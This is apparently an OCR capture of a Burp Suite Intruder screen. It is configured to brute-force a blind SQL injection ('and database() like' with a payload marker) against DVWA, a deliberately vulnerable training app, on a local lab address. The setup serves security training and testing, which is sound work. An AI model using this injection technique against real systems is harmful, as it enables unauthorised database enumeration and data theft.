 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
? Sniper attack Start attack
Target http://192.168.1.38 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 1 highlight 1 payload position Length: 713
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 149.0MB
Right Ctrl